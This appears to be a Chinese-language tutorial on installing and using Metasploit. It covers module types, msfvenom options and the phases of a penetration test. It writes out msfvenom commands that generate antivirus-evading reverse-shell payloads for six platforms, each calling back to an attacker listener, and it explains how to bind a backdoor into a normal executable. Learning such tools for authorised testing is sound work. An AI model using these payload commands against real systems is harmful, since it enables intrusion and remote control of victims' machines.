Metasploit

metasploit下载

ubuntu安装msf

ubuntu下载

安装成功,在终端输入

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall

然后赋755权限 并执行安装

chmod 755 msfinstall && ./msfinstall

Kali开启msf

Kali下载

Kali下载地址

里面自带msf

需要使用root权限,Kali是默认不使用root用户,需要手动设置

Kali添加root用户

打开msf

可以直接软件上打开,也可以在命令终端上输入msfconsole即可使用

Kali更新msf



将以下添加到sources.list文件中

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#阿里云kali更新源

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

#163 DEBIAN源

deb http://mirrors.163.com/debian wheezy main non-free contrib

deb-src http://mirrors.163.com/debian wheezy main non-free contrib deb http://mirrors.163.com/debian wheezy-proposed-updates main non-free contrib

deb-src http://mirrors.163.com/debian wheezy-proposed-updates main non-free contrib

deb-src http://mirrors.163.com/debian-security wheezy/updates main non-free contrib

输入apt-get update

发现有的库跟新没成功,但是不会影响我们的使用



Viper炫彩蛇

viper是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化

集成杀软绕过,内网隧道,文件管理,命令行基础功能







Kali安装viper



Metasploit目录结构

-

modules

存放模块 -

plugins

存放插件 -

tools

存放其他的工具 -

scripts

存放辅助脚本 -

db

存放数据库 -

data

使用到的文件,比如密码字典 -

lib

存放库文件 -

config

存放配置文件在这个目录里还有其他文件都是执行的,比如msfconsole就是生成木马的程序

Metasploit模块

/usr/share/metasploit-framework/modules

auxiliary

辅助模块,辅助渗透,端口扫描,登录密码爆破,漏洞验证

exploits

漏洞利用模块,包含主流的漏洞利用脚本,通常是对某些可能存在漏洞的目标进行漏洞利用

payloads

攻击载荷,主要是攻击成功后在目标机器执行的代码,比如反弹shell的代码

post

后渗透阶段模块,漏洞利用成功获得meterpreter之后,向目标发送一些

encoders

编码器模块,主要包含各种编码工具,对payload进行编码加密,以便绕过入侵检测和过滤系统

evasion

躲避模块,用来生成免杀payload

nops

这里主要是放着调整shellcode前置nop指令长度的工具

msfvenom常用参数

-l

列出指定模块的所有可用资源,模块类型包括:payloads,encoders,nops,all

-p

指定需要使用的payload

-f

指定输出格式

Executable formats:Asp、aspx、aspx-exe、axis2、dll、elf、elf-so、exe、exe-only、exe-service、exe-smallhta-psh、jar、jsp、loop-vbs、macho、msi、msi-nouac、osx-app、psh、psh-cmd、psh-net、psh-reflection、python-reflection、vba、vba-exe、vba-psh、vbs、war;

Transform formats:base32、base64、bash、c、csharp、dw、dword、hex、java、js_be、js_le、num、perl、pl、powershell、ps1、py、python、raw、rb、ruby、sh、vbapplication、vbscript;

-e

指定需要使用的encoder(编码器)编码免杀。

-a

指定payload的目标架构

选择架构平台:x86 | x64 | x86_64

Platforms:windows, netware, android, java, ruby, linux, cisco, solaris, osx, bsd, openbsd, bsdi, netbsd, freebsd, aix, hpux, irix, unix, php, javascript, python, nodejs, firefox, mainframe

-o

保存payload文件输出。

-b

设定规避字符集,比如: '\x00\xff’避免使用的字符

-n

为payload预先指定一个NOP滑动长度

-s

设定有效攻击荷载的最大长度生成payload的最大长度,就是文件大小。

-i

指定payload的编码次数

-c

指定一个附加的win32 shellcode文件

-x

指定一个自定义的可执行文件作为模板

例如:原先有个正常文件normal.exe 可以通过这个选项把后门捆绑到这个程序上面。

-k

保护模板程序的动作,注入的payload作为一个新的进程运行

例如:原先有个正常文件normal.exe 可以通过这个选项把后门捆绑到这个程序上面。

-v

指定一个自定义的变量,以确定输出格式

各平台生成payload命令

Windows

msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.3.33 LPORT=4444 -e x86/shikata_ga_nai -b ‘\x00\x0a\xff’ -i 10 -f exe -o payload.exe

Mac

msfvenom -a x86 --platform osx -p osx/x86/shell_reverse_tcp LHOST=192.168.3.33 LPORT=4444 -f macho -o payload.macho

Android

msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4567 -o payload.apk

Powershell

msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=192.168.1.1 LPORT=8888 -e cmd/powershell_base64 -i 3 -f raw -o payload.ps1

Linux

msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4567 -f elf -o payload.elf

php

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.1 LPORT=8888 -f raw > shell.php

msfconsole漏洞利用流程

阶段划分:

漏洞利用分为前期交互、情报搜集 、威胁建模、 漏洞分析、 渗透利用 、 后渗透利用和报告这几个阶段

前期交互阶段

与客户组织进行交互讨论,确定范围,目标等

?这个阶段大家可以理解为情报收集前阶段,主要是为了找到目标 确认范围

情报搜集阶段

获取更多目标组织信息,

- 外围信息搜索 - Google

- 主机探测与端口扫描 如 -Nmap

- 服务扫描 利用metasploit中的auxiliary/scanner/中的服务扫描模块,可以对靶机中的服务版本等信息进行扫描

- ?网络漏洞扫描 -OpenVAS、Nessus等

- ?其他工具扫描 py脚本扫描

威胁建模阶段

理清头绪,确定出最可行的漏洞利用通道,这个建模阶段写的文档不是给自己看的 是给整个团队看的 方便多人合作

这个阶段主要是根据收集到的情报进行整理 ,理清漏洞利用思路。

漏洞分析阶段

搜索可获取的渗透代码资源

这个阶段主要 挑选匹配可能存在的漏洞利用模块,shellcode

渗透利用阶段

找出安全漏洞,入侵系统

这个阶段尝试利用漏洞 ,配置监控,开始漏洞利用

后渗透利用阶段

Meterpreter,实施操作

这个阶段 就开始实施相关数据下载 后门维持 提权等操作

metasploit完整的使用流程包括meterpreter后渗透

报告阶段

漏洞利用渗透测试报告

这个阶段主要是对本次渗透进行总结,概述总体上包括 时间、人员、漏洞利用范围、技术手段等等。我们需要在这部分确定漏洞利用执行的时间范围、参与漏洞利用的人员及联系方式、约定的漏洞利用范围和一些漏洞利用过程中采用的技术、工具描述。写清 前期交互 情报搜集 威胁建模 漏洞分析 .渗透利用 后渗透利用 漏洞利用结果 安全建议 等内容

在撰写的过程中,需要特别注意的是:漏洞描述切忌不可过于简单,一笔带过;在安全建议部分避免提出没有实际意义的安全建议,比如加强安全意识;报告结构混乱不堪,太多复杂的专业术语,比如绕狗、x站等等;